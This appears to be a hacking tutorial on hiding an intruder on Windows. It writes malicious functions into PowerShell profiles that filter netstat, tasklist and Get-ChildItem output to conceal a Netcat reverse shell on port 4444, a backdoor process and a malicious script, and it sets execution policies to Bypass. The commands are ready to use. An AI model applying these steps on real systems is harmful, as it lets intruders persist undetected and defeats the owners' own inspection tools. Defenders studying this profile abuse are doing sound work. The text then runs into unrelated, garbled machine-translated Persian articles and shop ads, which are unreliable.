There are countless tutorials online that show how to use Netstat and Tasklist to find an intruder on your computer. But with a few PowerShell functions, it's possible for a hacker to evade detection from the almighty command line.
Before we dive into the technical sections, have a look at the following GIF. The attacker has manipulated the PowerShell session in a way that's transparent to the target user.

The netstat.exe command identifies an outgoing connection on TCP/4444. This is possibly an intruder as the port is common with default Meterpreter configurations. However, in the second netstat command, notice that the attacker's connection has disappeared? What's more unusual is that the ipconfig output doesn't print any IP addresses at all.
The commands executed in the GIF are, in fact, PowerShell functions. In the case of netstat, it's designed to emulate an actual Netstat command while omitting the attacker's location.
As defined by the MITRE ATT&CK framework:
Event-Triggered Execution: Adversaries may gain persistence and elevate privileges by executing malicious content triggered by PowerShell profiles. A PowerShell profile (profile.ps1) is a script that runs when PowerShell starts. ...
The attack takes advantage of PowerShell configuration files (discussed in a later section) and is trivial to perform with low user privileges.
When to Perform This Evasion Technique?
The use-cases for this attack are a bit niche as it targets PowerShell-savvy users, as well as those trying to identify a hacked computer via command line.
From a compromised (Netcat) host, view the user's activity with the Get-Process command to examine running PowerShell processes. Filter the output of processes with findstr.
~$ nc -l -p 4444 listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.39] 51908 PS Z:\> Get-Process | findstr /i powershell 523 28 63344 73552 1.84 2888 1 powershell 576 29 62332 84624 1.80 3092 1 powershell 563 30 59100 73624 1.77 6804 1 powershell 555 31 63396 87908 1.27 6816 1 powershell 754 51 125612 164444 2.59 3452 1 powershell_iseNotice several open PowerShell terminals, as well as the PowerShell ISE application. That's some indication that the target is comfortable at a terminal and a candidate for this attack. Alternatively, administrators may try to remotely detect attackers on the workstation with Netstat and other command-line tools. In that scenario, this evasion will work as well.
Identify the Execution Policy
The "Execution Policy" will ultimately determine whether this attack is viable. Use the Get-ExecutionPolicy -List command to view the current policies.
PS Z:\> Get-ExecutionPolicy -List Scope ExecutionPolicy ----- ---------------
MachinePolicy Undefined UserPolicy Undefined Process Bypass CurrentUser Undefined LocalMachine UndefinedIf the connection to the compromised device uses a PowerShell one-liner, the output may appear as shown above. Generally, "Undefined" policies complicate things for an intruder, as it means PowerShell scripts won't execute by default. And, therefore, this attack wouldn't work. The Process defined as "Bypass" is a result of how the reverse shell executes. Changing the Process policy won't help us in any way.
However, it's common for users to modify the CurrentUser and LocalMachine policies to allow PowerShell script executions. Similarly, sysadmin's will sometimes set global Bypass policies for all employees. Permissive policies like RemoteSigned, Unrestricted, or Bypass make this attack possible.
PS Z:\> Get-ExecutionPolicy -list Scope ExecutionPolicy ----- ---------------
MachinePolicy Undefined UserPolicy Undefined Process Bypass CurrentUser Undefined LocalMachine RemoteSignedIn a Windows domain setting, the UserPolicy and MachinePolicy would take precedence over a CurrentUser policy. A RemoteSigned policy would override any CurrentUser or LocalMachine policies.
PS Z:\> Get-ExecutionPolicy -list Scope ExecutionPolicy ----- ---------------
MachinePolicy Undefined UserPolicy RemoteSigned Process Bypass CurrentUser Restricted LocalMachine UndefinedWith a backdoor leveraging Administrator privileges, the policy is easily modified and probably won't be an issue. Change the CurrentUser policy with the Set-ExecutionPolicy command.
PS Z:\> Set-ExecutionPolicy -ExecutionPolicy bypass -scope CurrentUser -force;Get-ExecutionPolicy -list Scope ExecutionPolicy ----- ---------------
MachinePolicy Undefined UserPolicy RemoteSigned Process Bypass CurrentUser Bypass LocalMachine UndefinedPerform the command again, adjusting the -scope to LocalMachine to change that policy as well.
PS Z:\> Set-ExecutionPolicy -ExecutionPolicy bypass -scope LocalMachine -force;Get-ExecutionPolicy -list Scope ExecutionPolicy ----- ---------------
MachinePolicy Undefined UserPolicy RemoteSigned Process Bypass CurrentUser Bypass LocalMachine BypassIf all of the policies are Undefined, and you don't have Administrator privileges, this evasion method won't be possible.
For an in-depth explanation of the different policies and their effects on the operating system, be sure to review the official documentation. Now, let's talk about PowerShell profiles now that we're sure script executions are possible.
PowerShell Profiles
PowerShell profiles are scripts that execute when a new PowerShell session starts. That includes PowerShell ISE sessions. For readers familiar with .bashrc and .bash_aliases in GNU/Linux, PowerShell profiles are the same concept. The profiles are a convenient way for power users and developers to automatically load custom functions, variables, and modules with every terminal that's opened.
There are several profile locations. Use the following command to view them.
PS Z:\> $PROFILE | Select * AllUsersAllHosts : C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1
AllUsersCurrentHost : C:\Windows\System32\WindowsPowerShell\v1.0\Microsoft.PowerShell_profile.ps1
CurrentUserAllHosts : C:\Users\user\Documents\WindowsPowerShell\profile.ps1
CurrentUserCurrentHost : C:\Users\user\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1
Length : 76Use $PROFILE to view the profile utilized by the session.
PS Z:\> $PROFILE C:\Users\user\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.ps1View the contents of the file with the Get-Content command.
PS Z:\> Get-Content $PROFILEThere are two possible outcomes here.
- The file contains PowerShell already: A file populated with PowerShell scripts indicates the target user operates in a terminal often. There are pros and cons to this. Modifying the file may alert the target user to the activity. On the other hand, some power users make changes to their configuration files infrequently. There's no way to know for sure.
- The file or directory doesn't exist: If the directory doesn't exist, create it as a hidden folder to help prevent detection.
PS Z:\> cd $env:USERPROFILE;$d="Documents\WindowsPowerShell\";New-Item -ItemType Directory -Name "$d";$h=Get-Item "$d";$h.Attributes="Hidden" Directory: C:\Users\cyber\Documents Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/16/2020 1:18 AM WindowsPowerShellIf the .ps1 file doesn't exist, create it. As a test, let's use an arbitrary echo command.
PS Z:\> echo "echo 'https://twitter.com/tokyoneon_'" > $PROFILEUntil now, we've been operating from a Netcat shell. Let's cheat for a moment and open a PowerShell window on the compromised host.

The echo command automatically executes when opening new PowerShell windows. An attacker will abuse this feature to embed nefarious functions into every PowerShell session.
PowerShell Functions
Now, let's get to the fun stuff and create some functions to hide our presence on the operating system.
A proper PowerShell function should include input validation and document tags to display a help menu. The goal is to go unnoticed on the system, so this example will use the bare minimum syntax that doesn't include any of that.
function command { command.exe $args }1. Evade Netstat
For example, with Netstat, the function might appear as below. The $args variable is important and responsible for processing the target's arguments, for example, -nao. It's also vital to append the .exe to the command inside the brackets. Otherwise, the function will infinitely call itself and never produce a valid or expected output.
function netstat { netstat.exe $args }Open a PowerShell window and use the netstat -nao command to view a list of network connections.
PS> netstat -nao Active Connections Proto Local Address Foreign Address State PID TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 904 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 4224 TCP 127.0.0.1:5354 127.0.0.1:49669 ESTABLISHED 2468 TCP 127.0.0.1:5354 127.0.0.1:49671 ESTABLISHED 2468 TCP 127.0.0.1:27015 0.0.0.0:0 LISTENING 2460 TCP 127.0.0.1:27015 127.0.0.1:49672 ESTABLISHED 2460 TCP 127.0.0.1:49669 127.0.0.1:5354 ESTABLISHED 2460 TCP 127.0.0.1:49671 127.0.0.1:5354 ESTABLISHED 2460 TCP 127.0.0.1:49672 127.0.0.1:27015 ESTABLISHED 7140 TCP 192.168.56.39:139 0.0.0.0:0 LISTENING 4 TCP 192.168.56.39:60678 192.168.56.101:4444 ESTABLISHED 2888 TCP 192.168.57.5:139 0.0.0.0:0 LISTENING 4 UDP 0.0.0.0:123 *:* 3144 UDP 0.0.0.0:5050 *:* 4224 UDP 0.0.0.0:5353 *:* 1980 UDP 0.0.0.0:5355 *:* 1980 UDP 0.0.0.0:64787 *:* 2468 UDP 192.168.56.39:137 *:* 4 UDP 192.168.56.39:138 *:* 4 UDP 192.168.56.39:1900 *:* 1208 UDP 192.168.56.39:5353 *:* 2468 UDP 192.168.56.39:56492 *:* 1208 UDP 192.168.57.5:137 *:* 4 UDP 192.168.57.5:138 *:* 4 UDP 192.168.57.5:1900 *:* 1208 UDP 192.168.57.5:5353 *:* 2468 UDP 192.168.57.5:56491 *:* 1208Notice the established TCP connection to 192.168.56.101:4444. That's my Netcat session. Now, let's make it disappear. From the Netcat shell, use the following command to override the $PROFILE.
PS Z:\> echo 'function netstat { netstat.exe $args | Select-String -notmatch "4444" }' > $PROFILEThe Select-String filter is appended transparently to the user's Netstat command and omits lines containing "4444."
When using "netstat," the function will operate as expected. However, PowerShell will ignore it entirely if called with "netstat.exe." A simple solution to this is to create two functions, one called "netstat" and the other "netstat.exe." Also, use PowerShell to call the real Netstat to ensure there are no infinite function loops. Note the single arrow (>); it will delete the contents of the current profile.
PS Z:\> echo 'function netstat { powershell.exe -NoProfile -Command "netstat.exe $args" | Select-String -notmatch "4444" }' > $PROFILENext, perform the command again, but name the function "netstat.exe" and use double arrows (>>) to append it to the profile.
PS Z:\> echo 'function netstat.exe { powershell.exe -NoProfile -Command "netstat.exe $args" | Select-String -notmatch "4444" }' >> $PROFILERemember to open a new PowerShell window for the updated profile to take effect. With this configuration, both netstat and netstat.exe will exclude lines using port 4444.
2. Evade Tasklist
Hiding executables from the Tasklist is accomplished the same way. Observe the "backdoor.exe" process running in the background.
PS Z:\> tasklist Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 568 K
Registry 68 Services 0 72,020 K
smss.exe 372 Services 0 1,172 K
csrss.exe 456 Services 0 5,468 K
wininit.exe 524 Services 0 6,796 K
csrss.exe 532 Console 1 5,060 K
backdoor.exe 592 Console 1 11,932 K
services.exe 616 Services 0 9,132 K
lsass.exe 624 Services 0 14,080 K
fontdrvhost.exe 728 Console 1 5,252 K
fontdrvhost.exe 736 Services 0 3,708 K
svchost.exe 752 Services 0 3,952 K
svchost.exe 816 Services 0 29,184 KTo exclude an arbitrary filename from the list of running processes, use the following command to create a "tasklist" function.
PS Z:\> echo 'function tasklist { powershell.exe -NoProfile -c "tasklist.exe $args" | Select-String -notmatch "backdoor" }' >> $PROFILEAnd create another function called "tasklist.exe" in case PowerShell ignores the previous one.
PS Z:\> echo 'function tasklist.exe { powershell.exe -NoProfile -c "tasklist.exe $args" | Select-String -notmatch "backdoor" }' >> $PROFILEAs we can see, the process no longer appears in the output.
PS Z:\> tasklist Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 568 K
Registry 68 Services 0 72,020 K
smss.exe 372 Services 0 1,172 K
csrss.exe 456 Services 0 5,468 K
wininit.exe 524 Services 0 6,796 K
csrss.exe 532 Console 1 5,060 K
services.exe 616 Services 0 9,132 K
lsass.exe 624 Services 0 14,080 K
fontdrvhost.exe 728 Console 1 5,252 K
fontdrvhost.exe 736 Services 0 3,708 K
svchost.exe 752 Services 0 3,952 K
svchost.exe 816 Services 0 29,184 K3. Evade Get-ChildItem (ls)
As a final example, let's hide files from ls and PowerShell's Get-ChildItem cmdlet. In the Windows 10 temp folder, there's a "tokyoneon.ps1" script containing malicious code.
PS Z:\> ls $env:temp Directory: C:\Users\user\AppData\Local\Temp Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2020 11:39 AM 7zSC5D4BCA6
d----- 7/8/2020 12:13 AM Low
d----- 8/14/2020 11:39 AM nseD5A3.tmp
d----- 8/14/2020 11:39 AM nsrDCE6.tmp
d----- 8/14/2020 3:04 PM WinSAT
d----- 8/16/2020 12:56 AM WPF
-a---- 8/15/2020 10:29 PM 0 aria-debug-3104.log
-a---- 8/15/2020 1:00 PM 4244 tokyoneon.ps1
-a---- 8/14/2020 11:53 AM 4685 StructuredQuery.log
-a---- 8/14/2020 11:58 AM 453023 tmpaddon
-a---- 8/14/2020 12:10 PM 5097580 tmpaddon-1dba92
-a---- 8/14/2020 12:10 PM 453023 tmpaddon-3b3c97
-a---- 8/14/2020 11:58 AM 5097580 tmpaddon-b7d0b2The file contains a reverse shell used to access to the OS. Exclude it from Get-ChildItem results with the following function.
PS Z:\> echo 'function Get-ChildItem { powershell.exe -NoProfile -c "get-childitem $args" | Select-String -notmatch "tokyoneon" }' >> $PROFILEAliased to ls, dir, and gci, the nefarious "Get-ChildItem" function will replace all of the commands in a PowerShell terminal. As shown below, the "tokyoneon.ps1" script no longer appears in the dir output.
PS Z:\> dir Directory: C:\Users\user\AppData\Local\Temp Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/14/2020 11:39 AM 7zSC5D4BCA6
d----- 7/8/2020 12:13 AM Low
d----- 8/14/2020 11:39 AM nseD5A3.tmp
d----- 8/14/2020 11:39 AM nsrDCE6.tmp
d----- 8/14/2020 3:04 PM WinSAT
d----- 8/16/2020 12:56 AM WPF
-a---- 8/15/2020 10:29 PM 470 aria-debug-3104.log
-a---- 8/14/2020 11:53 AM 4685 StructuredQuery.log
-a---- 8/14/2020 11:58 AM 453023 tmpaddon
-a---- 8/14/2020 12:10 PM 5097580 tmpaddon-1dba92
-a---- 8/14/2020 12:10 PM 453023 tmpaddon-3b3c97
-a---- 8/14/2020 11:58 AM 5097580 tmpaddon-b7d0b2We've only scratched the surface with this kind of attack. It would be possible to omit a hidden Administrator account from commands like net and persistent backdoors from schtasks. Uploaded to my GitHub are several evasion functions for Get-EventLog, Get-Process, Ps, and Wmic, but the ways sophisticated functions can conceal an intruder are many.
Follow me on Twitter @tokyoneon_ and GitHub to keep up with my current projects. For questions and concerns, leave a comment or message me on Twitter.
Want to start making money as a white hat hacker? Jump-start your white-hat hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from ethical hacking professionals.
Buy Now (90% off) >
tinyurlis.gdu.nuclck.ruulvis.net
مقالات مشابه
- متا و انویدیا در حال ساخت یک ابر رایانه با هوش مصنوعی هستند
- پنهان کردن خودکار برنامه های جدید نصب در iOS 14 برای یک تمیز کننده صفحه نمایش
- لامار میلر جزئیات لحظه ای که او متوجه میهن پرستان انجام کارها متفاوت 88801100011088 <!-- react-empty: 11 -->لامار میلر نیوانگلند پاتورز را در آژانس آزاد به دلیل برخی شباهت های بین جرم خود و یکی از هیوستون تکسانز اجرا انتخاب کرد. بیل اوبرایان، هماهنگ کننده تهاجمی سابق میهن پرستان، میلر را به شدت در آن جرم تکسانز برجسته کرد.اما اولین برداشت های میلر از میهن پرستان در مورد تفاوت های آشکار نیوانگلند و دیگر فرنچایز هایی بود که در آن در هیوستون و میامی کار کرده است.میلر روز سه شنبه در یک تماس کنفرانس ویدئویی به خبرنگاران گفت: «برای من متفاوت بوده است. او می گوید: «من هشت سال است که در لیگ هستم و می بینید چرا آنها سازمان برنده ای هستند که بودند. آنها کارهای زیادی را متفاوت انجام می دهند. خوشحالم که بخشی از آن هستم.»این واقعیت که میهن پرستان یک «سازمان برنده» هستند، درخواست تجدید نظر بزرگی برای میلر بود که در دوران حرفه ای خود مقابل نیوانگلند ۳ بر ۹ بود. در طول فصل به طور منظم، او به طور متوسط 3.9 یارد در هر تلاش در برابر میهن پرستان. در بازی حذفی تنها خود در برابر نیوانگلند، باخت ۳۴-۱۶ تکسانز، او ۱۹ حمل برای ۷۴ یارد با چهار صید به مدت ۱۵ یارد داشت.<!-- react-text: 19 --><!-- /react-text -->اما این تفاوت ها بین میهن پرستان و سازمان های گذشته برای ساده ترین مرحله تعدیل برای میلر ایجاد نکرده است که از او پرسیده شد چه لحظه ای متوجه شد نیوانگلند مثل حق رای دادن های دیگر نیست.میلر گفت: «من بخش شرطی شدن را می گفتم.» او می گوید: «از زمانی که من در لیگ بودم، هرگز آنقدر دویدم. فقط برای من متفاوت بود. اونا مطمئن ميشن که تو در بالا هستي، شکل خوبي داري. اين چيزيه که من تجربه نکردم . پس اومدن اينجا، وقتي منو توي چيزاي شرطي کننده قرار دادن، اين چيزي بود که برام فرق داشت."میلر که فصل را در لیست از نظر فیزیکی که قادر به اجرای لیست نبود آغاز کرد، روز دوشنبه برای اولین تمرین میهن پرستان خود به میدان رفت. اون گفت که بعد از بهبودي از اشک هاي ACL و MCL آخرين بار احساس خوبي داره او در رقابت برای بالا در حال اجرا کار پشت در برابر دیمین هریس، سونی میشل، جیمز وایت، ركس Burkhead و تازه کار پیش نویس نشده جی جی تیلور خواهد بود.
- Rolle مدل: تماس بالاتر از فوتبال
- در عصر داده، متخصص اسباب بازی
- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی
- شرکت صادرات و واردات کالاهای مختلف از جمله کاشی و سرامیک و ارائه دهنده خدمات ترانزیت و بارگیری دریایی و ریلی و ترخیص کالا برای کشورهای مختلف از جمله روسیه و کشورهای حوزه cis و سایر نقاط جهان - بازرگانی علی قانعی
- ویژگی های ساعت بن تن برای کودکان چیست ؟
- Isaiah توماس خواستار Giannis Antetokounmpo برای نظرات در دفاع از جیمی باتلر
- •چگونه تمام رِل های مورد نظرو ذخیره شده در اینستاگرام ۸۸۸۰۱۱۰۰۰۱۱۱۰۸۸۸ را پیدا کنیم بنابراین ، شما در حال تلاش برای نشان دادن یک دوست یا دو یک ریک خنده دار شما دوست داشت و یا ذخیره شده در اینستاگرام ، اما آن کجاست؟ برخلاف TikTok، اینستاگرام روشن نمی کند که در کجا قرار است شما را دوست و نجات داد Reels را پیدا کنید. خوشبختانه، ما می توانیم کمک کند.این مسئله تنها مسئله ای نیست که ما با رِیِل ِس، و اینستاگرام تیک تاک تکی کت از انواع آن ها را بررسی کرده ام. در واقع، سردرگمی در اینجا تنها یک نمونه از اینکه چگونه Reels کاملا احساس به پایان رسید. اینستاگرام نیاز به تمرکز ویژگی جدید خود را کمی بیشتر اگر واقعا می خواهد برای پایگاه کاربری قدرتمند و قابل ملاحظه TikTok آمده است. یافتن رِل های ذخیره شده شمانجات داده شده Reels بسیار راحت تر برای پیدا کردن از دوست Reels. ما توصیه می کنیم که شما را نجات Reels به جای دوست داشتن آنها را هنگامی که شما می توانید از آن را که آن را بسیار آسان تر برای پیدا کردن آنها را بعدا. اگر چه دوست دارد نیز مفید به خالق برخی از قدردانی، بنابراین خوب است که هر دو انجام دهد.برای دسترسی به ریل های ذخیره شده خود، روی زبانه نمایه خود در پایین سمت راست ضربه بزنید، سپس روی نماد منو در بالا سمت راست ضربه بزنید. اکنون روی "ذخیره شده" ضربه بزنید، و تمام نوشته ها و مواردی را که در طول زمان خود در اینستاگرام ذخیره کرده اید پیدا می کنید. آره، گفتيم همه متاسفانه، شما در حال حاضر نمی توانید بر اساس نوع ارسال مرتب سازی، به این معنی که شما باید از طریق همه از پستی ذخیره شده خود را به ماهی برای پیدا کردن آن حلقه خنده دار شما می خواهید برای نشان دادن دوستان خود.خبر خوب این است اینستاگرام شامل آیکون Reels در تصویر بند برای هر Reels در مجموعه ذخیره شده خود را، بنابراین شما قادر خواهید بود برای فیلم های کوتاه با کمی تمرکز بیشتر فهرست. و همچنین می توانید مجموعه ای جدید ایجاد کنید و آنها را برای دسترسی آسان تر به آن انتقال داده و بعداً به آن انتقال داده شود. یافتن رِل های دوست دار شماپیدا کردن Reels دوست شما درست مانند پیدا کردن نوشته های دوست شما کار می کند، نه که باعث می شود که همه چیز را آسان تر. برای شروع، روی زبانه نمایه خود در پایین سمت راست ضربه بزنید، سپس روی نماد منو در بالا سمت راست ضربه بزنید. اکنون روی "تنظیمات"، سپس "حساب" و "نوشته هایی که دوست داشتید" ضربه بزنید.درست مثل مشاهده ی نوشته های ذخیره شده، این بخش هر پستی که تا به حال دوست داشتید را نشان می دهد که پیدا کردن یک ریل، به ویژه، کمی چالش برانگیز است. با این حال، شما نماد Reels را در تصویر بند برای هر رِل دوست پیدا می کنید، بنابراین شما می توانید حداقل هر گونه نوشته ای را بدون نماد از جستجوی خود حذف کنید.<blockquote><strong>از دست ندهید: چگونه می توانید حساب های بیشتر را در اینستاگرام برای تعویض آسان پروفایل اضافه و استفاده کنید</strong></blockquote> نگه داشتن <strong>اتصال خود را امن بدون لایحه ماهانه</strong>. دریافت اشتراک طول عمر به VPN نامحدود برای تمام دستگاه های خود را با یک خرید یک بار از فروشگاه هک ابزار جدید, و تماشای Hulu یا Netflix بدون محدودیت های منطقه ای.<strong>خرید در حال حاضر (80٪ خاموش) ></strong> تصویر پوشش، GIFs، و تصاویر توسط جیک پترسون / ابزار هک